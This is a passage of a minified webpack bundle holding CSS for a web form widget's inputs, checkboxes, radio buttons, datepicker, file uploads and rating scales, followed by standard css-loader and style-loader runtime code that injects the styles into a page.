.eapps-form-element-input-dropdown:focus,\n.eapps-form-style-flat .eapps-form-element-input-textarea:focus,\n.eapps-form-style-flat .eapps-form-element-input-datepicker:focus,\n.eapps-form-style-flat .eapps-form-element-input-file-wrapper:focus {\n  background-color: rgba(220,220,220,0.4) !important;\n}\n.eapps-form-style-flat .eapps-form-element-input-file-dragover {\n  background-color: rgba(220,220,220,0.4) !important;\n}\n.eapps-form-style-flat .eapps-form-element-input-textarea {\n  padding: 16px !important;\n}\n.eapps-form-style-flat-rounded .eapps-form-element-input-text,\n.eapps-form-style-flat-rounded .eapps-form-element-input-dropdown,\n.eapps-form-style-flat-rounded .eapps-form-element-input-textarea,\n.eapps-form-style-flat-rounded .eapps-form-element-input-datepicker,\n.eapps-form-style-flat-rounded .eapps-form-element-input-file-wrapper {\n  border: none !important;\n  border-radius: 26px !important;\n  background: rgba(220,220,220,0.25) !important;\n  padding: 10px 16px !important;\n}\n.eapps-form-style-flat-rounded .eapps-form-element-input-text:focus,\n.eapps-form-style-flat-rounded .eapps-form-element-input-dropdown:focus,\n.eapps-form-style-flat-rounded .eapps-form-element-input-textarea:focus,\n.eapps-form-style-flat-rounded .eapps-form-element-input-datepicker:focus,\n.eapps-form-style-flat-rounded .eapps-form-element-input-file-wrapper:focus {\n  background-color: rgba(220,220,220,0.4) !important;\n}\n.eapps-form-style-flat-rounded .eapps-form-element-input-file-dragover {\n  background-color: rgba(220,220,220,0.4) !important;\n}\n.eapps-form-style-flat-rounded .eapps-form-element-input-textarea {\n  padding: 16px !important;\n}\n.eapps-form-style-flat-rounded .eapps-form-actions-button {\n  border-radius: 26px;\n  min-width: 120px;\n  text-align: center;\n}\n.eapps-form-style-material .eapps-form-element-input-text,\n.eapps-form-style-material .eapps-form-element-input-dropdown,\n.eapps-form-style-material .eapps-form-element-input-textarea,\n.eapps-form-style-material .eapps-form-element-input-datepicker,\n.eapps-form-style-material .eapps-form-element-input-file-wrapper {\n  padding: 3px 0 !important;\n  border: none !important;\n  border-bottom: 1px solid rgba(190,190,190,0.4) !important;\n  border-radius: 0 !important;\n}\n.eapps-form-style-material .eapps-form-element-input-text:focus,\n.eapps-form-style-material .eapps-form-element-input-dropdown:focus,\n.eapps-form-style-material .eapps-form-element-input-textarea:focus,\n.eapps-form-style-material .eapps-form-element-input-datepicker:focus,\n.eapps-form-style-material .eapps-form-element-input-file-wrapper:focus {\n  border-color: rgba(190,190,190,0.8) !important;\n}\n.eapps-form-style-material .eapps-form-element-input-file-dragover {\n  border-color: #bebebe !important;\n}\n.eapps-form-style-material .eapps-form-element-input-textarea {\n  height: 40px;\n  padding: 16px 0 !important;\n}\n.eapps-form-element-caption {\n  width: 100%;\n}\n.eapps-form-element-checkbox .eapps-form-element-label {\n  margin-bottom: 4px;\n}\n.eapps-form-element-checkbox-options {\n  display: flex;\n  flex-direction: row;\n  flex-wrap: wrap;\n  align-items: flex-start;\n  margin-top: 16px;\n  margin-left: -8px;\n}\n.eapps-form-element-checkbox-options-item {\n  display: flex;\n  align-items: center;\n  position: relative;\n  cursor: pointer;\n  user-select: none;\n  width: 100%;\n  transition: 0.1s all ease;\n  padding: 8px;\n  border-radius: 3px;\n}\n.eapps-form-element-checkbox-options-item:hover {\n  background-color: rgba(190,190,190,0.1);\n}\n.eapps-form-element-checkbox-options-item input {\n  position: absolute;\n  opacity: 0;\n  cursor: pointer;\n}\n.eapps-form-element-checkbox-options-item input:checked ~ .eapps-form-element-checkbox-options-item-checkmark {\n  background-color: #1c91ff;\n  border: none;\n}\n.eapps-form-element-checkbox-options-item input:checked ~ .eapps-form-element-checkbox-options-item-checkmark:after {\n  display: block;\n}\n.eapps-form-element-checkbox-options-item-checkmark {\n  display: inline-block;\n  position: relative;\n  top: 0;\n  left: 0;\n  min-width: 20px;\n  width: 20px;\n  height: 20px;\n  border-radius: 3px;\n  margin-right: 10px;\n  border: 1px solid rgba(190,190,190,0.4);\n  background: #fff;\n  align-self: flex-start;\n}\n.eapps-form-element-checkbox-options-item-checkmark:after {\n  content: "";\n  position: absolute;\n  display: none;\n  left: 7px;\n  top: 3px;\n  width: 5px;\n  height: 9px;\n  border: solid #fff;\n  border-width: 0 1px 1px 0;\n  transform: rotate(45deg);\n}\n.eapps-form-element-checkbox-options-item-caption {\n  font-size: 15px;\n  font-weight: 400;\n  line-height: 20px;\n}\n.eapps-form-element-input-datepicker {\n  color: inherit;\n  background: transparent;\n  display: flex;\n  width: 100%;\n  padding: 10px 12px;\n  border: 1px solid rgba(190,190,190,0.4);\n  border-radius: 2px;\n  outline: none;\n  font-size: 15px;\n  line-height: 18px;\n  height: 52px;\n  transition: all 0.1s ease, height 0s;\n  appearance: none;\n  -webkit-appearance: none;\n}\n.eapps-form-element-input-datepicker:hover {\n  cursor: pointer;\n}\n.eapps-form-element-input-datepicker:focus {\n  border-color: rgba(190,190,190,0.8) !important;\n  cursor: text;\n}\n.eapps-form-element-input-datepicker:after {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n  content: attr(placeholder);\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-element-input-pristine.eapps-form-element-input-datepicker:after {\n  opacity: 1;\n  visibility: visible;\n}\n.eapps-form-element-input-datepicker::-webkit-input-placeholder {\n  font-size: 15px;\n  color: rgba(130,130,130,0.6);\n}\n.eapps-form-element-input-datepicker:-moz-placeholder {\n  font-size: 15px;\n  color: rgba(130,130,130,0.6);\n}\n.eapps-form-element-input-datepicker::-moz-placeholder {\n  font-size: 15px;\n  color: rgba(130,130,130,0.6);\n}\n.eapps-form-element-input-datepicker:-ms-input-placeholder {\n  font-size: 15px;\n  color: rgba(130,130,130,0.6);\n}\n.eapps-form-element-input-datepicker-clear {\n  right: 0;\n  top: 50%;\n  width: 52px;\n  height: 52px;\n  display: block;\n  position: absolute;\n  transform: translateY(-50%);\n  cursor: pointer;\n  transition: all 0.1s ease;\n  opacity: 0;\n  pointer-events: none;\n}\n.eapps-form-element-input-datepicker-clear-show {\n  opacity: 1;\n  pointer-events: all;\n}\n.eapps-form-element-input-datepicker-clear:before,\n.eapps-form-element-input-datepicker-clear:after {\n  top: 50%;\n  left: 50%;\n  position: absolute;\n  display: block;\n  content: \'\';\n  width: 1px;\n  height: 16px;\n  background-color: rgba(190,190,190,0.4);\n  transition: all 0.3s ease;\n}\n.eapps-form-element-input-datepicker-clear:hover:after {\n  transform: scale(1.1) translateY(-50%) rotateZ(-45deg);\n  background-color: #bebebe;\n}\n.eapps-form-element-input-datepicker-clear:hover:before {\n  transform: scale(1.1) translateY(-50%) rotateZ(45deg);\n  background-color: #bebebe;\n}\n.eapps-form-element-input-datepicker-clear:after {\n  transform: scale(1) translateY(-50%) rotateZ(-45deg);\n}\n.eapps-form-element-input-datepicker-clear:before {\n  transform: scale(1) translateY(-50%) rotateZ(45deg);\n}\n.pika-select-hour {\n  margin-right: 8px;\n}\n.pika-select-minute {\n  margin-left: 8px;\n}\n.flatpickr-calendar.open {\n  z-index: 99999999999 !important;\n}\n.flatpickr-day {\n  line-height: 39px !important;\n}\n.eapps-form-element-divider {\n  width: calc(100% - 12px);\n  height: 1px;\n  background: rgba(153,153,153,0.1);\n  margin: 20px 6px;\n  padding: 0;\n}\n.eapps-form-element-divider:last-child {\n  margin-bottom: 0;\n}\n.eapps-form-element-dropdown .eapps-form-element {\n  display: block;\n  width: 100%;\n  font-size: 15px;\n  outline: none;\n  line-height: 18px;\n  height: 52px;\n  box-sizing: border-box;\n  transition: all 0.1s ease, height 0s;\n  -webkit-appearance: none;\n  background-color: transparent;\n  color: inherit;\n}\n.eapps-form-element-dropdown .eapps-form-element-input-dropdown.eapps-form-element-pristine {\n  color: rgba(130,130,130,0.6);\n}\n.eapps-form-element-dropdown .eapps-form-element-input-dropdown.eapps-form-element-pristine option {\n  color: #000;\n}\n.eapps-form-element-dropdown .eapps-form-element-input-dropdown-wrapper {\n  position: relative;\n}\n.eapps-form-element-dropdown .eapps-form-element-input-dropdown-wrapper:after {\n  content: "";\n  height: 0;\n  width: 0;\n  border-style: solid;\n  border-color: rgba(153,153,153,0.4) transparent transparent transparent;\n  border-width: 5px;\n  position: absolute;\n  right: 11.5px;\n  top: 50%;\n  margin-top: -2.5px;\n  pointer-events: none;\n}\n.eapps-form-element-input-file {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: 0;\n  z-index: 10;\n  cursor: pointer;\n}\n.eapps-form-element-input-file-wrapper {\n  position: relative;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  padding: 12px 8px;\n  border: 1px dashed rgba(153,153,153,0.4);\n  border-radius: 2px;\n  height: 52px;\n  transition: border-color 0.3s, background-color 0.3s;\n}\n.eapps-form-element-input-file-link,\n.eapps-form-element-input-file-label {\n  font-weight: 400;\n  font-size: 15px;\n  line-height: 1.3;\n  display: inline-block;\n}\n.eapps-form-element-input-file-link {\n  border: none;\n  outline: none;\n  color: #1c91ff;\n  margin-right: 8px;\n  opacity: 0.8;\n  text-decoration: underline;\n}\n.eapps-form-element-input-file-wrapper:hover .eapps-form-element-input-file-link {\n  opacity: 1;\n}\n.eapps-form-element-input-file-label {\n  text-overflow: ellipsis;\n  overflow: hidden;\n  opacity: 0.5;\n}\n.eapps-form-element-input-file-list-item {\n  margin: 12px 0;\n  display: flex;\n  align-items: center;\n  visibility: visible;\n  opacity: 1;\n  transition: opacity 0.3s, visibility 0.3s;\n}\n.eapps-form-element-input-file-list-item-deleted {\n  visibility: hidden;\n  opacity: 0;\n}\n.eapps-form-element-input-file-list-item-state {\n  flex: 0 0 28px;\n  box-shadow: inset 0 0 0 2px rgba(153,153,153,0.3);\n  border-radius: 50%;\n  position: relative;\n  width: 28px;\n  height: 28px;\n  overflow: hidden;\n}\n.eapps-form-element-input-file-list-item-state-ok,\n.eapps-form-element-input-file-list-item-state-error {\n  width: 16px;\n  height: 16px;\n  transition: top 0.3s;\n  position: absolute;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n.eapps-form-element-input-file-list-item-state-ok svg,\n.eapps-form-element-input-file-list-item-state-error svg {\n  width: 16px;\n  height: 16px;\n}\n.eapps-form-element-input-file-list-item-state-ok {\n  top: 50%;\n}\n.eapps-form-element-input-file-list-item-status-loading .eapps-form-element-input-file-list-item-state-ok,\n.eapps-form-element-input-file-list-item-status-error .eapps-form-element-input-file-list-item-state-ok {\n  top: -50%;\n}\n.eapps-form-element-input-file-list-item-state-ok svg {\n  fill: #4ad504;\n}\n.eapps-form-element-input-file-list-item-state-error {\n  top: 150%;\n}\n.eapps-form-element-input-file-list-item-status-error .eapps-form-element-input-file-list-item-state-error {\n  top: 50%;\n}\n.eapps-form-element-input-file-list-item-state-error svg {\n  fill: #ff4734;\n}\n.eapps-form-element-input-file-list-item-state-loader {\n  width: 28px;\n  height: 28px;\n  color: #1c91ff;\n  animation: eapps-form-loader-1 4.8s linear infinite;\n  opacity: 0;\n  visibility: hidden;\n  position: absolute;\n  left: 0;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  transition: opacity 0.3s, visibility 0.3s;\n}\n.eapps-form-element-input-file-list-item-status-loading .eapps-form-element-input-file-list-item-state-loader {\n  opacity: 1;\n  visibility: visible;\n}\n.eapps-form-element-input-file-list-item-state-loader-inner,\n.eapps-form-element-input-file-list-item-state-loader-inner:after {\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  width: 100%;\n  height: 100%;\n  box-sizing: border-box;\n  border-radius: 50%;\n  content: "";\n  clip: rect(0, 28px, 28px, 14px);\n}\n.eapps-form-element-input-file-list-item-state-loader-inner {\n  animation: eapps-form-loader-2 1.2s linear infinite;\n}\n.eapps-form-element-input-file-list-item-state-loader-inner:after {\n  border: 2px solid currentColor;\n  animation: eapps-form-loader-3 1.2s cubic-bezier(0.77, 0, 0.175, 1) infinite;\n}\n.eapps-form-element-input-file-list-item-data-name {\n  margin: 0 12px;\n  font-weight: 600;\n  font-size: 14px;\n  line-height: 1.3;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  display: flex;\n}\n.eapps-form-element-input-file-list-item-data-name-remove {\n  cursor: pointer;\n  width: 16px;\n  height: 16px;\n  margin-left: 8px;\n}\n.eapps-form-element-input-file-list-item-data-name-remove:hover svg {\n  fill: rgba(153,153,153,0.6);\n}\n.eapps-form-element-input-file-list-item-data-name-remove svg {\n  width: 16px;\n  height: 16px;\n  transition: fill 0.3s;\n  fill: rgba(153,153,153,0.4);\n}\n.eapps-form-element-input-file-list-item-data-error {\n  margin: 0 12px;\n  color: #ff4734;\n  font-weight: 400;\n  font-size: 11px;\n}\n.eapps-form-element-heading .eapps-form-element-container {\n  margin-top: inherit;\n}\n.eapps-form-element-heading-title {\n  font-size: 20px;\n  font-weight: 600;\n  width: 100%;\n  margin-top: 20px;\n}\n.eapps-form-element-heading-caption {\n  width: 100%;\n  margin-top: 8px;\n  opacity: 0.5;\n  line-height: 20px;\n}\n.eapps-form-element-hidden {\n  display: none;\n}\n.eapps-form-element-label-element {\n  margin-bottom: 12px;\n}\n.eapps-form-element-radio .eapps-form-element-label {\n  margin-bottom: 4px;\n}\n.eapps-form-element-radio-options {\n  display: flex;\n  flex-direction: row;\n  flex-wrap: wrap;\n  margin-top: 16px;\n  margin-left: -8px;\n}\n.eapps-form-element-radio-options-item {\n  display: flex;\n  align-items: center;\n  position: relative;\n  cursor: pointer;\n  user-select: none;\n  width: 100%;\n  transition: 0.1s all ease;\n  padding: 8px;\n  border-radius: 3px;\n}\n.eapps-form-element-radio-options-item:hover {\n  background-color: rgba(190,190,190,0.1);\n}\n.eapps-form-element-radio-options-item input {\n  position: absolute;\n  opacity: 0;\n  cursor: pointer;\n  top: 8px;\n  left: 8px;\n  width: 20px;\n  height: 20px;\n  margin: 0;\n}\n.eapps-form-element-radio-options-item input:checked ~ .eapps-form-element-radio-options-item-checkmark {\n  background-color: #1c91ff;\n  border: none;\n}\n.eapps-form-element-radio-options-item input:checked ~ .eapps-form-element-radio-options-item-checkmark:after {\n  display: block;\n}\n.eapps-form-element-radio-options-item-checkmark {\n  display: inline-block;\n  position: relative;\n  top: 0;\n  left: 0;\n  min-width: 20px;\n  width: 20px;\n  height: 20px;\n  border-radius: 50%;\n  margin-right: 8px;\n  border: 1px solid rgba(190,190,190,0.4);\n  background: #fff;\n}\n.eapps-form-element-radio-options-item-checkmark:after {\n  content: "";\n  position: absolute;\n  display: none;\n  left: 50%;\n  top: 50%;\n  transform: translate3d(-50%, -50%, 0);\n  border-radius: 50%;\n  width: 8px;\n  height: 8px;\n  background: #fff;\n}\n.eapps-form-element-radio-options-item-caption {\n  font-size: 15px;\n  font-weight: 400;\n  line-height: 20px;\n}\n.eapps-form-element-scale-numbers .eapps-form-element-container {\n  margin-top: 12px;\n}\n.eapps-form-element-scale-numbers-options {\n  margin: 0 auto;\n  border-right: 0;\n  overflow: hidden;\n  display: flex;\n  flex-direction: row-reverse;\n  width: 100%;\n}\n.eapps-form-element-scale-numbers-options-wrapper {\n  display: inline-block;\n  position: relative;\n  margin-left: -2px;\n  width: 100%;\n}\n.eapps-form-element-scale-numbers-options-item-input {\n  display: none;\n}\n.eapps-form-element-scale-numbers-options-item-label {\n  float: right;\n  position: relative;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  padding: 4px;\n  transition: 0.1s all ease;\n  border-radius: 2px;\n  border: 1px solid rgba(153,153,153,0.4);\n  margin-left: 4px;\n  height: 36px;\n  line-height: 36px;\n}\n.eapps-form-element-scale-numbers-options-item-label:before {\n  content: "";\n  line-height: 1;\n  transition: all 0.1s ease;\n  position: relative;\n  top: 0;\n}\n.eapps-form-element-scale-numbers-options-left-caption,\n.eapps-form-element-scale-numbers-options-right-caption {\n  opacity: 0.5;\n  font-size: 13px;\n  font-weight: 400;\n  line-height: 20px;\n  margin-top: 8px;\n  display: inline-block;\n}\n.eapps-form-element-scale-numbers-options-right-caption {\n  float: right;\n}\n.eapps-form-element-scale-numbers-options-left-caption {\n  float: left;\n}\n.eapps-form-element-scale-numbers-options-item-input:checked + .eapps-form-element-scale-numbers-options-item-label {\n  background: #0090ff;\n  color: #fff;\n  border-color: transparent;\n}\n:not(:checked) > .eapps-form-element-scale-numbers-options-item-label:hover {\n  background-color: #0090ff;\n  color: #fff;\n  border-color: transparent;\n}\n.eapps-form-element-scale-smiles .eapps-form-element-container {\n  margin-top: 12px;\n}\n.eapps-form-element-scale-smiles-options {\n  margin: 0 auto;\n  overflow: hidden;\n  user-select: none;\n  display: inline-flex;\n  flex-wrap: nowrap;\n}\n.eapps-form-element-scale-smiles-options-item {\n  cursor: pointer;\n  display: inline-block;\n}\n.eapps-form-element-scale-smiles-options-item:not(:last-child) {\n  margin-right: 8px;\n}\n.eapps-form-element-scale-smiles-options-item input {\n  display: none;\n}\n.eapps-form-element-scale-smiles-options-item-icon {\n  transition: 0.3s all ease;\n  width: 32px;\n}\n.eapps-form-element-scale-smiles-options-item-icon-not-active {\n  display: inline-block;\n}\n.eapps-form-element-scale-smiles-options-item-icon-active {\n  display: none;\n}\n.eapps-form-element-scale-smiles-options .eapps-form-element-scale-smiles-options-item input:checked + .eapps-form-element-scale-smiles-options-item-icon .eapps-form-element-scale-smiles-options-item-icon-not-active {\n  display: none;\n}\n.eapps-form-element-scale-smiles-options .eapps-form-element-scale-smiles-options-item input:checked + .eapps-form-element-scale-smiles-options-item-icon .eapps-form-element-scale-smiles-options-item-icon-active {\n  display: inline-block;\n}\n.eapps-form-element-scale-smiles-options:not(:checked) > .eapps-form-element-scale-smiles-options-item:hover .eapps-form-element-scale-smiles-options-item-icon .eapps-form-element-scale-smiles-options-item-icon-not-active {\n  display: none;\n}\n.eapps-form-element-scale-smiles-options:not(:checked) > .eapps-form-element-scale-smiles-options-item:hover .eapps-form-element-scale-smiles-options-item-icon .eapps-form-element-scale-smiles-options-item-icon-active {\n  display: inline-block;\n}\n.eapps-form-element-scale-stars .eapps-form-element-container {\n  margin-top: 12px;\n}\n.eapps-form-element-scale-stars-options {\n  height: 32px;\n  margin: 0 auto;\n  display: inline-flex;\n  flex-direction: row-reverse;\n  flex-wrap: nowrap;\n}\n.eapps-form-element-scale-stars-options-item-input {\n  display: none;\n}\n.eapps-form-element-scale-stars-options-item-label {\n  float: right;\n  position: relative;\n  width: 32px;\n  height: 32px;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.eapps-form-element-scale-stars-options-item-label:not(:first-child) {\n  margin-right: 8px;\n}\n.eapps-form-element-scale-stars-options-item-label svg {\n  transition: 0.1s all ease;\n  fill: rgba(130,130,130,0.3);\n}\n.eapps-form-element-scale-stars-options .eapps-form-element-scale-stars-options-item-input:checked ~ .eapps-form-element-scale-stars-options-item-label svg,\n.eapps-form-element-scale-stars-options:not(:checked) > .eapps-form-element-scale-stars-options-item-label:hover svg,\n.eapps-form-element-scale-stars-options:not(:checked) > .eapps-form-element-scale-stars-options-item-label:hover ~ .eapps-form-element-scale-stars-options-item-label svg {\n  fill: #ffb400;\n}\n.eapps-form-element-scale-thumb-options {\n  margin: 0 auto;\n  overflow: hidden;\n  user-select: none;\n  display: inline-flex;\n  justify-content: center;\n  align-items: center;\n  flex-wrap: nowrap;\n}\n.eapps-form-element-scale-thumb-options-item {\n  cursor: pointer;\n  display: inline-flex;\n  justify-content: center;\n  align-items: center;\n  margin-right: 16px;\n  border: 1px solid rgba(153,153,153,0.4);\n  border-radius: 100px;\n  padding: 8px 16px 8px 14px;\n  transition: 0.1s all ease;\n}\n.eapps-form-element-scale-thumb-options-item input {\n  display: none;\n}\n.eapps-form-element-scale-thumb-options-item-icon {\n  transition: 0.1s all ease;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  opacity: 0.4;\n}\n.eapps-form-element-scale-thumb-options-item-icon svg {\n  transition: 0.1s all ease;\n  fill: #999;\n}\n.eapps-form-element-scale-thumb-options-item-icon-not-active {\n  display: inline-block;\n}\n.eapps-form-element-scale-thumb-options-item-icon-active {\n  display: none;\n}\n.eapps-form-element-scale-thumb-options-item-label {\n  font-size: 16px;\n  font-weight: 400;\n  line-height: 20px;\n  margin-left: 12px;\n  transition: 0.1s all ease;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(1),\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(1) {\n  background-color: #96dd0c;\n  border-color: #96dd0c;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(1) .eapps-form-element-scale-thumb-options-item-icon,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(1) .eapps-form-element-scale-thumb-options-item-icon {\n  opacity: 1;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(1) .eapps-form-element-scale-thumb-options-item-icon svg,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(1) .eapps-form-element-scale-thumb-options-item-icon svg {\n  fill: #fff;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(1) .eapps-form-element-scale-thumb-options-item-label,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(1) .eapps-form-element-scale-thumb-options-item-label {\n  color: #fff;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(2),\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(2) {\n  background-color: #ff6d5e;\n  border-color: #ff6d5e;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(2) .eapps-form-element-scale-thumb-options-item-icon,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(2) .eapps-form-element-scale-thumb-options-item-icon {\n  opacity: 1;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(2) .eapps-form-element-scale-thumb-options-item-icon svg,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(2) .eapps-form-element-scale-thumb-options-item-icon svg {\n  fill: #fff;\n}\n.eapps-form-element-scale-thumb-options:not(:checked) > .eapps-form-element-scale-thumb-options-item:hover:nth-child(2) .eapps-form-element-scale-thumb-options-item-label,\n.eapps-form-element-scale-thumb-options .eapps-form-element-options-item-active:nth-child(2) .eapps-form-element-scale-thumb-options-item-label {\n  color: #fff;\n}\n.eapps-form-element-input-text {\n  color: inherit;\n  background: transparent;\n  display: block;\n  width: 100%;\n  padding: 16px !important;\n  margin: 0 !important;\n  border: 1px solid rgba(153,153,153,0.4) !important;\n  border-radius: 2px !important;\n  outline: none;\n  font-size: 15px !important;\n  line-height: 20px !important;\n  height: 52px !important;\n  box-sizing: border-box !important;\n  transition: all 0.1s ease, height 0s;\n  cursor: text;\n  appearance: none;\n  -webkit-appearance: none;\n}\n.eapps-form-element-wrapper-required .eapps-form-element-input-text,\n.eapps-form-element-wrapper-invalid .eapps-form-element-input-text {\n  border-color: #ff4734 !important;\n}\n.eapps-form-element-input-text::-webkit-input-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-text:-moz-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-text::-moz-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-text:-ms-input-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-text:focus {\n  border-color: rgba(153,153,153,0.8) !important;\n  cursor: text;\n}\n.eapps-form-element-input-textarea {\n  color: inherit;\n  background: transparent;\n  display: block;\n  width: 100%;\n  padding: 10px 12px;\n  border: 1px solid rgba(153,153,153,0.4);\n  border-radius: 2px;\n  outline: none;\n  font-size: 15px;\n  line-height: 18px;\n  box-sizing: border-box;\n  transition: all 0.1s ease, height 0s;\n  height: 85px;\n  font-family: inherit;\n  resize: none;\n}\n.eapps-form-element-wrapper-required .eapps-form-element-input-textarea {\n  border-color: #ff4734;\n}\n.eapps-form-element-input-textarea::-webkit-input-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-textarea:-moz-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-textarea::-moz-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-textarea:-ms-input-placeholder {\n  font-size: 15px;\n  color: rgba(153,153,153,0.6);\n  transition: opacity 0.3s;\n}\n.eapps-form-element-input-textarea:focus {\n  border-color: rgba(153,153,153,0.8);\n  cursor: text;\n}\n',""])},function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=function(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(i),o=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[n].concat(o).concat([r]).join("\n")}return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var i={},r=0;r<this.length;r++){var o=this[r][0];"number"==typeof o&&(i[o]=!0)}for(r=0;r<e.length;r++){var a=e[r];"number"==typeof a[0]&&i[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var i={},r=function(e){var t;return function(){return void 0===t&&(t=function(){return window&&document&&document.all&&!window.atob}.apply(this,arguments)),t}}(),o=function(e){var t={};return function(e){if(void 0===t[e]){var n=function(e){return document.querySelector(e)}.call(this,e);if(n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}}(),a=null,s=0,l=[],c=n(156);function p(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(g(r.parts[a],t))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(g(r.parts[a],t));i[r.id]={id:r.id,refs:1,parts:s}}}}function u(e,t){for(var n=[],i={},r=0;r<e.length;r++){var o=e[r],a=t.base?o[0]+t.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};i[a]?i[a].parts.push(s):n.push(i[a]={id:a,parts:[s]})}return n}function f(e,t){var n=o(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=l[l.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),l.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=o(e.insertInto+" "+e.insertAt.before);n.insertBefore(t,r)}}function d(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=l.indexOf(e);t>=0&&l.splice(t,1)}function m(e){var t=document.createElement("style");return e.attrs.type="text/css",h(t,e.attrs),f(e,t),t}function h(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function g(e,t){var n,i,r,o;if(t.transform&&e.css){if(!(o=t.transform(e.css)))return function(){};e.css=o}if(t.singleton){var l=s++;n=a||(a=m(t)),i=y.bind(null,n,l,!1),r=y.bind(null,n,l,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return e.attrs.type="text/css",e.attrs.rel="stylesheet",h(t,e.attrs),f(e,t),t}(t),i=function(e,t,n){var i=n.css,r=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||o)&&(i=c(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var a=new Blob([i],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n,t),r=function(){d(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),i=function(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),r=function(){d(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof 